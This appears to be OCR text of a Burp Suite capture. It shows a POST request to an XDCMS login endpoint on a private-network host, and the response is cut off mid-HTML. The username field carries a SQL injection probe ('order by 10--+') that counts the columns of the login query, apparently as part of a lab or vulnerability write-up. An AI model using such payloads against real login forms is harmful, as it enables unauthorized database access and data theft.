 Request
Pretty Raw Hex
\n
1 POST /index.php?m=xdcms&c=login&f=check HTTP/1.1
2 Host: 172.16.31.175
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0)
Gecko/20100101 Firefox/46.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Referer: http://172.16.31.175/index.php?m=xdcms&c=login
9 Cookie: PHPSESSID=tkfv5gavqi7r6dvhli50vv64d2
0 Connection: close
1 Content-Type: application/x-www-form-urlencoded
2 Content-Length: 67
3
4 username=xxx'order by 10--+&password=123456&verifycode=b172&button=
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Fri, 01 Sep 2023 00:08:03 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
4 X-Powered-By: PHP/5.4.45
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
7 Pragma: no-cache
8 Content-Length: 1479
9 Connection: close
10 Content-Type: text/html
11
12 <html>
13 <head>
14 <title>
提示信息
</title>
15 <meta http-equiv="Content-Type" content="text/html; charset=utf-8"
/>
16 <base target='_self'/>
17 <style>
*{
font-size:12px;
color:#2B61BA;
}
18 body{